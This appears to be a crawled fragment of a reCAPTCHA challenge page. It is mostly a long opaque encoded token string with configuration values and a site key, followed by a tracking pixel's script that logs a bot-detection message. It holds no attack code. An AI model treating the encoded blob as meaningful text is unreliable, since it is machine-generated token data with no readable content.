6ofQsOCw4Etw6nCksO5F3bCtsO+w50/wolywpbCp8K/LlliIsO7O8KFK2rDqyPDn8KXwqokwqs4wpfCjXV5d1vChMO3wqzDsMKuwrjCtA4EMn4sw7M4w4TCmUtfDV3CnyTDjcOMw7zCjRLChsO5VELCisKcGDDDp8O+wpQ0I8Ocwq3CmmPCp8KiAsKkccKKwr7ClFLCu8K0bMOrw6PDiC1Zw6JvUsOjw4jDr1h/[base64]/wo/CmE7DoRZdG1NzKsOxw5cSw5JuR0wQw6DDrmjCkcO+DMKbWSLDjMKBw5IDw6k5U8OmFF/Dt3HCo8OEwrFyRcKae2ISw5DCoMOow4Bcw7HDqcKDDcOtFyZnwopsBF5dwo17wpfCnxrDuQHCtsKwwoDDjMKjWDPDgMKcfSVkwrjCpHwvwp84BAtlw5LDk8OBw4/CjsOkRsKSw63CgcOhT8K4W8OMHsKMwq8YG8ONCsK9N8KrNUXCu3PCgUTCvsOUIzjCp8KmfVLDtcOgEsKwR8KAOcOHwp/[base64]/Do8KRenMBw43CrRh1JsKOVVPDp8ORYMOsw4EPw5QowowGwp3DihLCocOmw54uworDksKXw4F/Ji/CtiPDvsOew5d2wqrCgG/[base64]/DscOBVsKgwr3CrRPDsWdTwpHCp8OKw4XDlw/DiMOtwozDvsOGI8KrZcKFQcObw4rDpsOfHMOUwqrDnsOLw4kXWBPCt0jCumMyw5hHLsKWwpBYNsKxw4sIXcKcAsK5wrAuw5xKYlPCmsKQTBjDpiDChA/DlMK1IsOFwpIlwqDDgzB8PRV3w5BEwq4CbcKqemvDtzFKQEDDvsKdwpVmeMKAZsKqwpAaEcO1w7JoDHMTwofCisKBOl/DqMOswq7DqMKNfCR4w7lnID1zDAfDpxxuVUJWwoLDjVEhVGxTRcOxwqPDscODwozDtXxhPCbCkcK0CsKIH8O/[base64]/a3LCssKuLDQnBMKmUGDDucKXbMOKwqzClwBTwpTCiBsAK8O7N8OkT0JzwrHDqzcZw5VeDAsMbyU8DsOUMXRhw4ZOw4TCjQJ1WgLCs2HCrsKBXgcTw5Yow7dZF8OXckUjwobCiMK/w7wpwojDp13Dr8KwKCo5DRcAw5onAsK2w6TDlAMEw7/CpRJQeDvCg8OOw6rCvsOTwqcRwrbDo3NQwp3DvMONFsK+w5wqwp/[base64]/KSzCoQLDgWJew5DDmQMYHsO7w4I9woTCqj/DizHCusK4wrdBc241ZcOJVjbCusOdJCHDksOGwpVgw6ssXsOYw5N5ecOXSipzZMOowoDDuhthw67CoUzDj0XCiV/DusK8woErw5zCkS/[base64]/[base64]/CqjDDn8Orw4Qqwo0Nw6crTibCtWrDpQfDosKPXjQaJcKwcnQfbUHDp1QGHTXDl3FgBMOswqU/[base64]/FkjDtMOOwrnCm18zLsOPwqpew5MHw6LCskcvEcKvwo1tHsOmw7czVERKw4rDmsKYNcK4wo3Dk8KpEcKABiLDtsOYwogRwpHDv8Kqw7/DsMK7RMKQUgUgw7kqWcKOJMOxTxtCwrsANw/[base64]/[base64]/CuRQMw7ZbTcOpw7HDmjgrwocwwrzCiAvCjmvDunPDjsKXw54NZsKZD8KOw5ZAwoXDrTvDr8KPwp/Dl8O5CcKXdsOcJXQZwqDCrB3CqgHDiBhQw6RDw4DCv8OKw7YFJ8KWXcKLw4bDocK1J8KOwrvCgULCrF7Co2PClk5qwoFed8KXw7s/dkpuwpXDql9tfzvDmn/CtMK/MktLw5zDsS7CnUNqw7xTwoXDjsOHwphHIsK/IsKMB8O4w7ktwqTClCwRPsKnO8Kiw5bCu8Kzwo/DvcKVScKtw4/[base64]/DgcK/[base64]/Cm8OUw7jCmDvDhxTDu8K2w7jDkGZVwqocw7JDwqLDocOnYUBuRRjCrcKMNi7DmMKcwoTDgEQQw5PDkBfDrcKhwrjDnG7DvjYqIAQtwq/Dh1HCoWlgZ8OJwosJJDvDqTQGUsKZw63DgUhjwqPCv8OVZx/CsXDCrcKqfsOsbU3Dr8OHERQuQz4bTjNUw5bCnlHCoBNtwqnDsXPCnlcgLsKdwqTChkzDnXQFw4zDgsOZYBzCuMO6I8OhLUwZYgjDvBJgwocMwqXDg1/CqHQmwr/DrcKPZMKAMsKww6jDgcKiw5cuBcOOc8KRCVrClivCnmglDD/CjsOlwpgobEVZw6bDrVMpfTrCgWgeN8KQAlZCwoHCuAzCu1YBwr0rw64LRG7DkMK7Ow1VGjpdw5nDkRxswrTDlcK4Ry/Du8KNw7PDmEbDi3nCisKAwpHCs8Krw6ogR8OqwpLCrmTCs17CqWDCjQdiwpdYw6PDjBDCkhZs\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BMMybxiqe8bO0Fl79grF/TbY5hU1za+YiEJzDJzuk+c\\u003d\x22,1,0,null,1,1768994186200,0,0,[217,53],null,[159,133,81,249,56],\x22RC-A9_fEj5WaP8vVA\x22,null,null,null,null,null,\x220dAFcWeA6XjFs4dDbFNmr0m5oAdfZvXBgERdIGdtwcc2EptzUbz7SpJO4bu86n3WWloKkt3TBldSJ_jgwc7H7r4f2wjzd8FJHrQg\x22,1769076986315]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt
body_size: -102
content:
console.log('K Factors (https://app.kfactors.org/): Bot detected.')